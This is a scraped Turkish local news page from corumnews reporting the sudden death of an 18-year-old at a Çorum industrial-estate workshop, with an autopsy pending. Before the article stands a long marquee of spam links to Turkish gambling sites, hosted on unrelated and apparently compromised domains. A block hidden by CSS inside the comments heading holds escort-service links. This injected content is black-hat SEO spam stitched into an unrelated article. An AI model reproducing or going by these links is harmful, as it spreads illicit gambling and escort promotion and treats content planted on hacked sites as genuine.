title="pusulabet">pusulabet</a><a href="https://misau.gov.mz/" title="jojobet">jojobet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://zcts.online/" title="jojobet">jojobet</a><a href="https://stevegrady.org/" title="jojobet">jojobet</a><a href="https://duplasansa.com/" title="jojobet">jojobet</a><a href="https://www.pjspaul.org/" title="jojobet">jojobet</a><a href="https://www.pjspaul.org/" title="jojobet giriş">jojobet giriş</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://monsenhorgil.pi.gov.br/" title="pusulabet">pusulabet</a><a href="https://monsenhorgil.pi.gov.br/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.yuliamoatti.com/" title="grandpashabet">grandpashabet</a><a href="https://asosunique.com/" title="grandpashabet">grandpashabet</a><a href="https://do-it-right-plumbing.com/" title="meritking">meritking</a><a href="https://tribesdistilleries.com/" title="pusulabet">pusulabet</a><a href="https://www.technologystoremc.com.co/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://grupovisegurity.com" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.zednik-profiobkladac.cz" title="pusulabet">pusulabet</a><a href="https://www.technologystoremc.com.co/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://www.itk-celine.com/" title="matbet">matbet</a><a href="https://dvlresearch.ng/" title="casibom">casibom</a><a href="https://friendsofhondurasusa.org/" title="meritking giriş">meritking giriş</a><a href="https://blackboxenergy.net" title="sekabet">sekabet</a><a href="https://tr.marsbahis-mobiladres.vip/" title="bets10">bets10</a><a href="https://utahed.info/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://friendsofhondurasusa.org/" title="meritking">meritking</a><a href="https://themdhcollection.com/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://cleanroomdesign.co.uk/" title="bets10">bets10</a><a href="https://powerhouseffect.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://aanutritions.com/" title="imajbet">imajbet</a><a href="https://thewebpath.com/" title="grandpashabet">grandpashabet</a><a href="https://thewebpath.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://crestartcraft.com/" title="grandpashabet">grandpashabet</a><a href="https://www.eventfulnigeria.com/" title="betsmove">betsmove</a><a href="https://ufath1.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://americaexpresstires.com/" title="casibom">casibom</a><a href="https://changesforhope.ca/" title="grandpashabet">grandpashabet</a><a href="https://sigmainteraktif.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://do-it-right-plumbing.com/" title="meritking giriş">meritking giriş</a><a href="https://misc.jo//" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.eventfulnigeria.com/" title="betsmove giriş">betsmove giriş</a><a href="https://danlorenc.cz/" title="zirvebet">zirvebet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a><a href="https://www.oitomrestaurant.com/" title="matbet">matbet</a><a href="https://www.narranderaexies.com.au/" title="casibom">casibom</a><a href="https://sprintdigitech.com" title="yakabet">yakabet</a><a href="https://gigilli.com.tr" title="kulisbet">kulisbet</a><a href="https://miskets.com" title="meritking">meritking</a><a href="https://worldprivatechefs.com" title="yakabet">yakabet</a><a href="https://seo1ranking.com" title="winxbet">winxbet</a><a href="https://6avenuetailor.com" title="suratbet">suratbet</a><a href="https://cancercelebrity.com" title="atlasbet">atlasbet</a><a href="https://www.sixthpresbyterian.org/" title="sekabet">sekabet</a><a href="https://dakartimes.net/" title="pusulabet">pusulabet</a><a href="https://cyraacs.com/" title="casibom">casibom</a><a href="https://afham.net/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://ootheday.com" title="teosbet">teosbet</a><a href="https://ishchenko.pro" title="hilbet">hilbet</a><a href="https://www.jamaicaredcross.org/" title="casibom">casibom</a><a href="https://blog.atmaplatforma.com" title="trendbet">trendbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a><a href="https://www.sindimetalmac.com.br" title="Restbet">Restbet</a><a href="https://staycleangta.com" title="Restbet">Restbet</a><a href="https://funerariamicelli.com/" title="megabahis">megabahis</a><a href="https://www.ecolite.com.my/" title="pusulabet">pusulabet</a><a href="https://goline.vn" title="padişahbet">padişahbet</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://www.together-eg.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a><a href="https://asianhardware.com" title="jojobet">jojobet</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://summitaccountingco.com/" title="kulisbet">kulisbet</a><a href="https://www.carfixprodubai.ae/" title="betpark">betpark</a><a href="https://middleeastgtllc.com/" title="artemisbet">artemisbet</a><a href="https://terrazasangabriel.com/" title="bahiscasino">bahiscasino</a><a href="https://www.buildings.it/" title="rinabet">rinabet</a><a href="https://vokotur.cz/" title="rinabet">rinabet</a><a href="https://www.riccardo-foti.it/" title="yakabet">yakabet</a><a href="https://crockeryempire.com/" title="padişahbet">padişahbet</a><a href="https://atharvadental.com/" title="betnano">betnano</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a><a href="https://www.quick-capitalfunding.com/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://swietlica.org/" title="jojobet">jojobet</a><a href="https://www.sarimburneytrust.org/" title="aresbet">aresbet</a><a href="https://mustardseedbistro.com/" title="meritking">meritking</a><a href="https://utahed.info/" title="grandpashabet">grandpashabet</a><a href="https://utahed.info/" title="grandpashabet">grandpashabet</a><a href="https://www.zednik-profiobkladac.cz" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://thewebpath.com/" title="grandpashabet">grandpashabet</a><a href="https://ufath1.com/" title="marsbahis">marsbahis</a><a href="https://wireghana.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://zimgold.com/" title="sonbahis">sonbahis</a><a href="https://centrocedir.it" title="betsmove">betsmove</a><a href="https://raciti-rappazzo.com" title="aresbet">aresbet</a><a href="https://buraqsys.com/" title="grandpashabet">grandpashabet</a><a href="http://www.ladeviation.org/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://skarastadshotell.se/" title="jojobet giriş">jojobet giriş</a><a href="https://quorage.com/" title="jojobet">jojobet</a><a href="https://oakvillagemunnar.com/" title="casinomilyon">casinomilyon</a><a href="https://www.cadomalhas.com.br/" title="gobahis giriş">gobahis giriş</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://www.juanmayjulian.com/" title="marsbahis">marsbahis</a><a href="https://www.cadomalhas.com.br/" title="gobahis">gobahis</a><a href="https://rich-prod.com/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://galleryvermilion.com/" title="marsbahis">marsbahis</a><a href="https://galleryvermilion.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://boardadvisoryglobal.com/" title="casibom">casibom</a><a href="https://www.eventfulnigeria.com/" title="betsmove">betsmove</a><a href="https://www.eventfulnigeria.com/" title="betsmove giriş">betsmove giriş</a><a href="https://www.au-coeur-des-hommes.org/" title="jojobet">jojobet</a><a href="https://www.krampuscrepes.com/" title="grandpashabet">grandpashabet</a><a href="https://www.reglament.by/" title="Jojobet">Jojobet</a><a href="https://www.eventfulnigeria.com/" title="betsmove güncel giriş">betsmove güncel giriş</a><a href="https://vietmoz.net/" title="Holiganbet">Holiganbet</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://rentequiponaval.com.br/" title="pusulabet giriş">pusulabet giriş</a><a href="https://escuelagracielaletelier.cl/" title="otobet">otobet</a><a href="https://primizemarketing.com.br/" title="vdcasino">vdcasino</a><a href="https://worldtravellersriccarton.co.nz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://refaccionesdomesticaslyl.com/" title="grandpashabet">grandpashabet</a><a href="https://thewebpath.com/" title="grandpashabet">grandpashabet</a><a href="https://tr.mtbetgirisi2026.com/" title="bets10">bets10</a><a href="https://americaexpresstires.com/" title="casibom">casibom</a><a href="https://pyrgos-ikaria.com/" title="Holiganbet">Holiganbet</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://weninkholtkamp.nl/" title="jojobet">jojobet</a><a href="https://pdie.feb.unib.ac.id/" title="casibom">casibom</a><a href="https://mesondelmolinero.com/" title="casibom">casibom</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://hicarquitectura.com/" title="casibom">casibom</a>
</marquee><div id="single">

<div class="safirBox">

	<div class="pageHeading">
		<h1 class="title">ANİDEN FENALAŞARAK HAYATINI KAYBETTİ</h1>
					<div id="breadcrumb">
				<div><span><a class="crumbs-home" href="https://corumnews.com">Anasayfa</a></span> <span class="delimiter">&raquo;</span> <span><a href="https://corumnews.com/category/gundem/">Gündem</a></span> <span class="delimiter">&raquo;</span> <span class="current">ANİDEN FENALAŞARAK HAYATINI KAYBETTİ</span></div>			</div>
			</div>

			<div class="reading excerpt"><p>Çorum merkez Küçük Sanayi Sitesi’nde çalışan 18 yaşındaki genç fenalaşarak yere yığıldı ve yapılan tüm müdahalelere rağmen kurtarılamayarak hayatını kaybetti.</p>
</div>
	
					<div id="singleBlock" class="type1">
					<div class="thumb">
						<img src="https://corumnews.com/wp-content/uploads/2021/12/acil-700x420.jpg" alt="ANİDEN FENALAŞARAK HAYATINI KAYBETTİ" width="700" height="420" />					</div>
									</div>
				<div class="metaBox">
					<div class="meta category"><div class="icon"></div>	<div class="safirCategoryMeta">
							<a class="sfrCatClr cat1" href="https://corumnews.com/category/gundem/">Gündem</a>
						</div>
	</div>
							<div class="meta date"><div class="icon"></div>30.11.2022</div>
							<div class="meta comment">
					<div class="icon"></div>
					<a href="https://corumnews.com/aniden-fenalasarak-hayatini-kaybetti/#comments" rel="nofollow">
					0</a>
				</div>
							<div class="meta hit"><div class="icon"></div>
					235				</div>
							<div class="sizing fontplus">A<sup>+</sup></div>
				<div class="sizing fontminus">A<sup>-</sup></div>
						<div class="share safirSocial">
			<ul>
				<li class="facebook">
					<a rel="external" href="https://www.facebook.com/sharer/sharer.php?u=https://corumnews.com/aniden-fenalasarak-hayatini-kaybetti/" title="Konuyu Facebook'ta Paylaş"></a>
				</li>
				<li class="twitter">
					<a rel="external" href="https://www.twitter.com/share?url=https://corumnews.com/aniden-fenalasarak-hayatini-kaybetti/&amp;text=AN%C4%B0DEN+FENALA%C5%9EARAK+HAYATINI+KAYBETT%C4%B0" title="Konuyu Twitter'da Paylaş"></a>
				</li>
				<li class="whatsapp">
					<a rel="external" href="whatsapp://send?text=AN%C4%B0DEN+FENALA%C5%9EARAK+HAYATINI+KAYBETT%C4%B0-https://corumnews.com/aniden-fenalasarak-hayatini-kaybetti/" data-action="share/whatsapp/share" title="Konuyu Whatsapp'ta Paylaş"></a>
				</li>
			</ul>
		</div>
	</div>
			
	<div id="singleContent" class="reading">
		
<p>Babasına ait olan Küçük Sanayi Sitesindeki işyerine giden 18 yaşındaki İbrahim I. birden fenalaşarak yere yığıldı. Olay yerine çağrılan 112 sağlık ekipleri tarafından yapılan ilk müdahaleden sonra Çorum Hitit Üniversitesi Erol Olçok Eğitim ve Araştırma Hastanesine kaldırılan genç burada yapılan tüm müdahalelere rağmen kurtarılamayarak hayatını kaybetti. Gencin kesin ölüm nedeni otopsiden sonra ortaya çıkacak. 
			</div>

	<div id="page-links">
			</div>

	
	
</div>

		<div class="safirBox">
			<div id="related">
				<div class="mainHeading">
					<div class="icon icon37"></div>
					<div class="title">BENZER KONULAR</div>
				</div>
				<div class="advancedPostsWidget1 homeWidget listing">
					<div class="items">
						<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-400x240.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					28.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
			</div>
							<div class="summary">
					Hasan Paşa Sokaklarda uzun süredir gündemde olan kentsel dönüşüm çalışması...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/12-400x240.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					18.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
			</div>
							<div class="summary">
					Çorum Belediyesi tarafından 2020 yılında kurulan Kariyer ve İş Merkezi...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/74-400x240.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					15.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
			</div>
							<div class="summary">
					Çorum Belediyesi, semt pazarlarında sağlanan düzenin devamlılığı ve vatandaş memnuniyetinin...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/20-400x240.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
			</div>
							<div class="summary">
					Çorum’un en eski sokakları arasında yer alan Dr. Pertevbey Sokaklar...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/45-400x240.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
			</div>
							<div class="summary">
					Çorum-İskilip yolu ve Uğurludağ kavşağı bölgesinde devam eden yol yapım...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/07/65-400x240.jpg" alt="BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					25.07.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ</a>
			</div>
							<div class="summary">
					Sosyal belediyecilik alanında yaptığı çalışmalarla takdir toplayan Çorum Belediyesi, şehir...				</div>
					</div>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
		
<div id="comments" class="sfrIconForm">

	
	<div class="safirBox">
		<div class="mainHeading">
			<div class="icon icon74"></div>
			<div class="title">
				YORUMLAR			</div>
			<div style="display:none"><h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none">
<a title="ataşehir escort" href="http://eylulist.com/istanbul/atasehir/">ataşehir escort</a>
<a title="kartal escort" href="http://eylulist.com/istanbul/kartal/">kartal escort</a>
<a title="esenyurt escort" href="http://eylulist.com/istanbul/esenyurt/">esenyurt escort</a>
<a title="etiler escort" href="http://eylulist.com/istanbul/etiler/">etiler escort</a>
<a title="istanbul escort" href="http://eylulist.com/">istanbul escort</a>
</div>
		</div>
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aniden-fenalasarak-hayatini-kaybetti/#respond" style="display:none;">[ Yoruma cevap yazmaktan vazgeç ]</a></small></h3><form action="https://corumnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="container"><div class="itemContainer"><div class="item message"><textarea placeholder="Yorumunuz" class="message" name="comment" id="comment" cols="60" rows="10" tabindex="4"></textarea></div></div></div><div class="container half"><div class="itemContainer"><div class="item name"><div class="icon"><span></span></div><input placeholder="İsminiz" type="text" id="author" name="author" size="80" tabindex="2" value="" /></div></div>
<div class="itemContainer"><div class="item mail"><div class="icon"><span></span></div><input placeholder="Mail adresiniz" type="text" id="email" name="email" size="80" tabindex="3" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='87940' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		<div class="sfrCommentsList">
							<p class="nocomments">Henüz yorum yapılmamış. İlk yorumu yukarıdaki form aracılığıyla siz yapabilirsiniz.</p>
								</div>
	</div>
</div>

</div><!--single-->
</div><!--content, single or main-->

<aside>
<div id="panels">
	<div class="advancedPostsWidget3 safirBox sidebarWidget">
	<div class="mainHeading">
	<div class="icon icon37"></div>	<span class="title">GÜNCEL KONULAR</span>
	<a class="allLink" href="https://corumnews.com/category/gundem/">TÜMÜ</a></div>
			<div class="widgetContent">
			<div class="items">
									<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-750x450.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/12-750x450.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/74-750x450.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/20-750x450.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/45-750x450.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
								</div>
			<div class="titles">
									<div class="title">
						<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
						<span>1</span>HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
						<span>2</span>BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
						<span>3</span>BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
						<span>4</span>DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
						<span>5</span>İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
					</div>
							</div>
		</div>
		</div>
<div class="namazWidget cityWidget safirBox sidebarWidget" data-file="namaz">
	<div class="mainHeading">
	<div class="icon icon16"></div>	<span class="title">NAMAZ VAKİTLERİ</span>
	</div>
	<div class="widgetContent">
		<div class="hamburger"></div>
		<div class="cities">
							<span data-city="adana">Adana</span>
								<span data-city="adiyaman">Adıyaman</span>
								<span data-city="afyon">Afyon</span>
								<span data-city="agri">Ağrı</span>
								<span data-city="aksaray">Aksaray</span>
								<span data-city="amasya">Amasya</span>
								<span data-city="ankara">Ankara</span>
								<span data-city="antalya">Antalya</span>
								<span data-city="ardahan">Ardahan</span>
								<span data-city="artvin">Artvin</span>
								<span data-city="aydin">Aydın</span>
								<span data-city="balikesir">Balıkesir</span>
								<span data-city="bartin">Bartın</span>
								<span data-city="batman">Batman</span>
								<span data-city="bayburt">Bayburt</span>
								<span data-city="bilecik">Bilecik</span>
								<span data-city="bingol">Bingöl</span>
								<span data-city="bitlis">Bitlis</span>
								<span data-city="bolu">Bolu</span>
								<span data-city="burdur">Burdur</span>
								<span data-city="bursa">Bursa</span>
								<span data-city="canakkale">Çanakkale</span>
								<span data-city="cankiri">Çankırı</span>
								<span data-city="corum">Çorum</span>
								<span data-city="denizli">Denizli</span>
								<span data-city="diyarbakir">Diyarbakır</span>
								<span data-city="duzce">Düzce</span>
								<span data-city="edirne">Edirne</span>
								<span data-city="elazig">Elazığ</span>
								<span data-city="erzincan">Erzincan</span>
								<span data-city="erzurum">Erzurum</span>
								<span data-city="eskisehir">Eskişehir</span>
								<span data-city="gaziantep">Gaziantep</span>
								<span data-city="giresun">Giresun</span>
								<span data-city="gumushane">Gümüşhane</span>
								<span data-city="hakkari">Hakkari</span>
								<span data-city="hatay">Hatay</span>
								<span data-city="igdir">Iğdır</span>
								<span data-city="isparta">Isparta</span>
								<span data-city="istanbul">İstanbul</span>
								<span data-city="izmir">İzmir</span>
								<span data-city="kahramanmaras">K.Maraş</span>
								<span data-city="karabuk">Karabük</span>
								<span data-city="karaman">Karaman</span>
								<span data-city="kars">Kars</span>
								<span data-city="kastamonu">Kastamonu</span>
								<span data-city="kayseri">Kayseri</span>
								<span data-city="kirikkale">Kırıkkale</span>
								<span data-city="kirklareli">Kırklareli</span>
								<span data-city="kirsehir">Kırşehir</span>
								<span data-city="kilis">Kilis</span>
								<span data-city="kocaeli">Kocaeli</span>
								<span data-city="konya">Konya</span>
								<span data-city="kutahya">Kütahya</span>
								<span data-city="malatya">Malatya</span>
								<span data-city="manisa">Manisa</span>
								<span data-city="mardin">Mardin</span>
								<span data-city="mersin">Mersin</span>
								<span data-city="mugla">Muğla</span>
								<span data-city="mus">Muş</span>
								<span data-city="nevsehir">Nevşehir</span>
								<span data-city="nigde">Niğde</span>
								<span data-city="ordu">Ordu</span>
								<span data-city="osmaniye">Osmaniye</span>
								<span data-city="rize">Rize</span>
								<span data-city="sakarya">Sakarya</span>
								<span data-city="samsun">Samsun</span>
								<span data-city="siirt">Siirt</span>
								<span data-city="sinop">Sinop</span>
								<span data-city="sivas">Sivas</span>
								<span data-city="sanliurfa">Şanlıurfa</span>
								<span data-city="sirnak">Şırnak</span>
								<span data-city="tekirdag">Tekirdağ</span>
								<span data-city="tokat">Tokat</span>
								<span data-city="trabzon">Trabzon</span>
								<span data-city="tunceli">Tunceli</span>
								<span data-city="usak">Uşak</span>
								<span data-city="van">Van</span>
								<span data-city="yalova">Yalova</span>
								<span data-city="yozgat">Yozgat</span>
								<span data-city="zonguldak">Zonguldak</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='56px' height='56px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		Çorum	</div>
	<div class="clock safirclock">&nbsp;</div>
	<div class="times">
				<div class="item-container">
			<div class="item">
				<span>İMSAK</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>GÜNEŞ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>ÖĞLE</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>İKİNDİ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
